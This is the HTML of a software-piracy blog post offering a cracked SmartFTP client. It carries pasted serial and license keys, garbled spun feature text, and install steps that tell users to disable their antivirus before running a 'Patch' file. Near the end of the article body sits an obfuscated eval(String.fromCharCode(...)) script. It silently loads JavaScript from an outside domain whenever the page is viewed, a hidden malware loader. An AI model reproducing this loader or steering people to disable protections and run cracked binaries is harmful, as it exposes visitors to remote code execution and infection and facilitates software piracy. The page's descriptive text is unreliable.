                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Footer CSS */
                    .footer-widget-area {
                        background: #a8a8a8;
                    }		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-9978 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 20, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="http://crackhome.net/" class="custom-logo-link" rel="home"><img width="162" height="138" src="http://crackhome.net/wp-content/uploads/2024/05/cropped-Crackhome.net_.png" class="custom-logo" alt="Crackhome" decoding="async" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="http://crackhome.net/" rel="home">Crackhome</a></p>
                                <p class="site-description">Download All Softwares From Crackhome</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li id="menu-item-14763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="http://crackhome.net/category/vpn/">VPN</a></li>
<li id="menu-item-14764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="http://crackhome.net/category/tool/">tool</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="http://crackhome.net/category/window/">Window</a></li>
<li id="menu-item-14766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="http://crackhome.net/category/multimedia/">Multimedia</a></li>
<li id="menu-item-14767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="http://crackhome.net/category/antivirus/">Antivirus</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="http://crackhome.net/category/mac/">Mac</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="http://crackhome.net/category/converter/">Converter</a></li>
<li id="menu-item-14770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="http://crackhome.net/category/game/">game</a></li>
<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="http://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="http://crackhome.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="http://crackhome.net/category/vpn/">VPN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="http://crackhome.net/category/tool/">tool</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="http://crackhome.net/category/window/">Window</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="http://crackhome.net/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="http://crackhome.net/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="http://crackhome.net/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="http://crackhome.net/category/converter/">Converter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="http://crackhome.net/category/game/">game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="http://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-9978" class="bam-single-post post-9978 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-tool tag-download-full-software-crack-serial tag-ftp-client-for-windows-10-64-bit tag-smartftp-crack-64-bit tag-smartftp-download tag-smartftp-enterprise-crack tag-smartftp-license tag-smartftp-login tag-smartftp-mac">

	
		
	<div class="category-list">
		<span class="cat-links"><a href="http://crackhome.net/category/internet-tool/" rel="category tag">Internet Tool</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="GFN76NAe6H" src="https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="http://crackhome.net/author/gfn76nae6h/">GFN76NAe6H</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="http://crackhome.net/smartftp-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-01-01T04:51:15+00:00">January 1, 2023</time><time class="updated" datetime="2023-01-01T08:15:06+00:00">January 1, 2023</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="//9rxm9js3140825fy.cfd/?p=454&pg=0&f=Download" target="_blank" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>Download Now</strong></button></center></div>
<h2>SmartFTP 10.2 Crack + Serial Key 2023 Full Version Download</h2>
<p style="text-align: center;"><strong><img fetchpriority="high" decoding="async" class="alignnone wp-image-9979 size-full" src="https://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png" alt="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023" width="256" height="256" srcset="http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png 256w, http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></strong></p>
<p><span data-preserver-spaces="true"><a href="https://crackhome.net/smartftp-crack" target="_blank" rel="noopener"><strong>SmartFTP Crack</strong></a> allows you to send FTP commands. It can specify the number of threads used to transfer traffic with files. It supports basic conversions like the ones in the primary FTP client. However, its real power lies deeper within its selection menus, where you’ll find CHMOD small file-related changes and background transfers. Multiple FTP connections, passive mode migration, site-to-site migration (FXP), and communication via proxy or <a href="https://en.wikipedia.org/wiki/SSL" target="_blank" rel="noopener">SSL</a>. Using the Queue window, you can program uploads or downloads. </span><span style="font-size: 1.125rem;">SmartFTP Crack 2023 supports dynamic, customizable interface games and drag and drop functions like an explorer. Multiple FTP contacts can open and copy files from one remote host to another (FXP).</span><span style="font-size: 1.125rem;"> </span></p>
<p><span data-preserver-spaces="true"><strong>SmartFTP Serial Key</strong> free supports a queuing document for later upload or download. In addition, it is possible to cancel or stop the file transfer. On the other hand, the SmartFTP Portable <a style="color: #4b4f58; background-color: transparent; transition: all 0.2s linear 0s;" href="https://shanpc.com/mailbird-pro-crack/" target="_blank" rel="noopener">Download Crack</a> is its stability. The user interface has never reacted, which I can’t say about the tested applications. In addition to viewing the next pulse, there are also command-line options. Even though the current version is not designed to start with zero knowledge, it is ideal—more Download Sketch Crack. It</span><span style="font-size: 1.125rem;"> recognizes your Windows operating system as shareware outside FTP users. It can implement as a free trial before the trial period. This demonstration is available to all application users as a free download with possible restrictions, and it is not always a complete </span><a style="color: #4b4f58; background-color: transparent; font-size: 1.125rem; transition: all 0.2s linear 0s;" href="https://shanpc.com/winutilities-pro-crack/" target="_blank" rel="noopener">edition download</a><span style="font-size: 1.125rem;">.</span></p>
<p><strong style="padding: 0px; margin: 0px;">SmartFTP Keygen </strong>allows you to transfer files across the Internet. It features an Explorer-like, customizable interface and supports drag-and-drop functions. Multiple FTP connections can be opened at the same time, and you can copy files from one remote host to another (<a href="https://en.wikipedia.org/wiki/FXP" target="_blank" rel="noopener">FXP</a>). Remote-host directory information is cached for future viewing, and FTP URLs are supported. Other features include a favorites list, the ability to resume broken downloads, a global history, background transfers, proxy support, a passive transfer mode, and the ability to perform recursive downloads, uploads, and deletes.</p>
<h3><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP Crack + Patch 100% Working License Code [Updated]</strong></h3>
<p><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">It can also be used for remote and local directories. Therefore, <strong>SmartFTP License Code</strong> can be a reliable and safe choice for you in case you need to transfer a file from FTP server or even publish a website. It can be used for printing and maintaining websites, uploading and uploading photos, documents and videos. Movie files allowed for document transfer, file copying, and remote and local file synchronization. </span><span style="font-size: 1.125rem;">SmartFTP Serial Key is accredited as shareware for its Windows operating system out of FTP customers and may be applied as a free trial before the trial period ends. The demonstration is available to all application users as a free download with possible restrictions and isn’t always the download of the complete edition.</span></p>
<p><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The references are also exactly the same as the same reference. Either at the entrance to the area or on various FTP servers. <strong>SmartFTP Serial Number</strong> also allows you to open multiple FTP links at once. If the human body does not get online connections, this program will automatically reconnect and restart the interrupted broadcasts. You can rest assured that the files have reached their destination. </span><span style="font-family: inherit; font-style: inherit; font-weight: inherit; font-size: 1.125rem;">This allows for the exchange of records between the local computer and an online server. Among the various essential and presented features, this program key in the same style offers safe, fair and informed offers. For this reason, it becomes a revolutionary tool. SmartFTP Crack Free Download is really a great tool for FTP file sharing and conversion. Because it allows users to exchange data and files nearby. It really has more masters and special functions.</span></p>
<p style="text-align: center;"><span style="font-family: inherit; font-style: inherit; font-weight: inherit; font-size: 1.125rem;"><img decoding="async" class="alignnone wp-image-9980 size-full" src="https://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-9.0.2622.0-Full-Version-For-Lifetime.png" alt="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023" width="580" height="358" srcset="http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-9.0.2622.0-Full-Version-For-Lifetime.png 580w, http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-9.0.2622.0-Full-Version-For-Lifetime-300x185.png 300w" sizes="(max-width: 580px) 100vw, 580px" /></span></p>
<h3><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Key Features:</strong></h3>
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-nfl" style="border: 0px; font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; color: #3d3d3d;" tabindex="0">
<ul>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The graphical user interface is very complex but easy to use.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Passive proxy and broadcast service.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">It is an easy to use FTP client and has many clouds.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Like Amazon S-3, WebDAV, Google Drive and Microsoft One Drive.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The request form allows you to connect to multiple servers and transfer files at once.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">This is an overview of the options available on the writer’s website.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">One of the advantages of this computer software is the intuitive graphical user interface.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">T</span><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">his FTP client, which uses a graphical user interface very similar to Windows Explorer, offers a number of features.</span></li>
<li><span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Download and upload photos, documents, music and videos, resume interrupted transfers and secure connections via SSH.</span></li>
</ul>
<h3><b>More Features of this Crack:</b></h3>
<ul>
<li><span data-preserver-spaces="true">SmartFTP Crack supports many file protocols such as FTP and FTP, SFTOOSH, WebDAV, Amazon S3, etc.</span></li>
<li><span data-preserver-spaces="true">Thumbnail preview and view, a visual comparison, and advanced scheduling</span></li>
<li><span data-preserver-spaces="true">The graphical user interface is very modern but easy to use.</span></li>
<li><span data-preserver-spaces="true">File and folder synchronization also adds to this fantastic tool.</span></li>
<li><span data-preserver-spaces="true">Added the ability to open multiple contacts at once</span></li>
<li><span data-preserver-spaces="true">The program is available in more than 20 languages.</span></li>
<li><span data-preserver-spaces="true">Critical support for SDK (Software Development Kit)</span></li>
<li><span data-preserver-spaces="true">It provides an integrated editor for editing your documents.</span></li>
<li><span data-preserver-spaces="true">Multiple contacts and background transfers</span></li>
<li><span data-preserver-spaces="true">Proxy and firewall support are also available.</span></li>
<li><span data-preserver-spaces="true">Supports FTP, FTPS, SFTP, SSH, Cloud, etc.,</span></li>
<li><span data-preserver-spaces="true">Automatic start of the broken transition</span></li>
<li><span data-preserver-spaces="true">Customizable interface and much more</span></li>
<li><span data-preserver-spaces="true">Synchronize files with remote folders</span></li>
<li><span data-preserver-spaces="true">Supports drag and drop file transfers.</span></li>
<li><span data-preserver-spaces="true">Upload and download files or folders</span></li>
<li><span data-preserver-spaces="true">Inactive migration and proxy support</span></li>
<li><span data-preserver-spaces="true">Data transfer in ASCII or Binary</span></li>
<li><span data-preserver-spaces="true">File management, backup, and synchronization</span></li>
</ul>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><strong>System Requirements:</strong></h3>
<ul>
<li><span data-preserver-spaces="true">Microsoft Windows (32-bit and 64-bit) 10, 8.1 (64-bit only), or 7SP1 (32-bit and 64-bit)</span></li>
<li><span data-preserver-spaces="true">1 GHz or faster processor</span></li>
<li><span data-preserver-spaces="true">RAM, 32-bit: 2GB, 64-bit: 4GB</span></li>
<li><span data-preserver-spaces="true">Disk space: 4.0 GB</span></li>
<li><span data-preserver-spaces="true">1360 x 768 resolution with the actual colour</span></li>
</ul>
<h3><strong><span id="Software_Info">Software Information:</span></strong></h3>
<ul>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Title:</span><span data-preserver-spaces="true"> SmartFTP Crack</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">OS Working System:</span><span data-preserver-spaces="true"> ( Windows 11, 10, 8, 7, XP, Vista ) Both 32 / 64 Bit</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">File Size:</span><span data-preserver-spaces="true"> 27.4 MB</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Language: </span><span data-preserver-spaces="true">English</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Category:</span><span data-preserver-spaces="true"> Internet</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">License:</span><span data-preserver-spaces="true"> Download Cracked</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Latest Version:</span><span data-preserver-spaces="true"> 10.2</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Website:</span><strong><a href="https://crackhome.net/smartftp-crack" target="_blank" rel="noopener"> crackhome.net</a></strong></li>
</ul>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP Activation Key:</strong></h3>
<p style="text-align: center;">RUEI3-8QIEU-H1DUI-8PT3U-E1HDF</p>
<p style="text-align: center;">87NTR-GFVL8-9UQEH-UFDE8-3YQUH</p>
<p style="text-align: center;">DIJDO-9RWOI-0QUH-ED1FV-7RIEU</p>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><span id="SmartFTP_License_Key" class="ez-toc-section" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP License Key:</strong></h3>
<p style="text-align: center;">Y1CHE-DJOIU-E2R8E-D5XUY-HV3S8</p>
<p style="text-align: center;">P2OL9-EUDHU-EIW29-WUDH7-3YGEF</p>
<p style="text-align: center;">VB5EW-OLIUW-KUHDC-Y73WY-GFBOI</p>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><span id="SmartFTP_Serial_Key" class="ez-toc-section" style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP Serial Key:</strong></h3>
<p style="text-align: center;">U1WHD-C92NL-QWJD9-OIV5H-UXE8Q</p>
<p style="text-align: center;">YIUHW-NDIO2-I5UHD-BU0DE-97YU3</p>
<p style="text-align: center;">QHEDJ-9WQIL-UH1DC-89OY2-HQHD9</p>
<p style="text-align: center;">COIUE-WHEDU-C8WOL-JYG5K-AN5PL</p>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP can be used for:</strong></h3>
<ul style="color: #3d3d3d; font-family: Roboto, sans-serif;">
<li style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Web site publishing and maintenance</li>
<li style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Upload and download images, documents, movie, and music files</li>
<li style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Managed file transfers. Automate file transfer processes.</li>
<li style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Backup and synchronize local and remote file</li>
</ul>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><strong>What’s New in this Version?</strong></h3>
<ul style="color: #3d3d3d; font-family: Roboto, sans-serif;">
<li>I have an enhanced graphical user interface.</li>
<li>Support for Windows 10 (all versions)</li>
<li>Microsoft OneDrive and for business also.</li>
<li>Support for Google cloud storage and drive has been added.</li>
<li>The text editor has been improved with a Spell-checker, quick find &amp; replace, and more.</li>
</ul>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/t_hIwxXiVpM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3 style="color: #3d3d3d; font-family: Roboto, sans-serif;"><strong style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">How to Install?</strong></h3>
<ol style="color: #3d3d3d; font-family: Roboto, sans-serif;">
<li>First download <span class="Y2IQFc" lang="en" style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">SmartFTP 10.2 </span>Full Crack from the provided link or button.</li>
<li>Uninstall the previous version using IObit Uninstaller Pro</li>
<li>Turn off Virus Guard.</li>
<li>Then unzip the RAR file and open the folder (use <a href="https://en.wikipedia.org/wiki/WinRAR" target="_blank" rel="noopener"><strong>WinRAR</strong> </a>or WinZip to unzip).</li>
<li>We start the installation and close it everywhere.</li>
<li>Open the “Crack” or “Patch” file, copy and paste into the installation folder and run.</li>
<li>Or use the key to activate the Program.</li>
<li>Done, enjoy the latest 2023 release.</li>
</ol>
<p><strong style="color: #404040; font-family: 'Source Sans Pro', Graphik, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;"><span style="color: #303030; font-family: Gudea, Tahoma, Arial;">Download </span></strong><a href="https://crackhome.net/smartftp-crack" target="_blank" rel="noopener"><span style="color: #404040; font-family: Source Sans Pro, Graphik, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;"><b>SmartFTP Crack</b></span></a></p>
<p style="color: #303030; font-family: Gudea, Tahoma, Arial; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px;"><a href="https://crackhome.net/smartftp-crack" target="_blank" rel="noopener"><strong>Download Links!!</strong></a></p>
<p style="color: #303030; font-family: Gudea, Tahoma, Arial; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px;"><strong>Password is: www.crackhome.net</strong></p>
<p style="color: #303030; font-family: Gudea, Tahoma, Arial; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px;"><a href="http://uploadbind.com/vh4k896fc7wz" target="_blank" rel="noopener"><strong>Direct Download Link</strong></a></p>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://crackhome.net/smartftp-crack/" data-a2a-title="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&amp;linkname=SmartFTP%2010.2%20Crack%20%2B%20Serial%20Key%20Free%20Download%20Latest%20Version%202023" title="Diigo" rel="nofollow noopener" target="_blank"></a><a 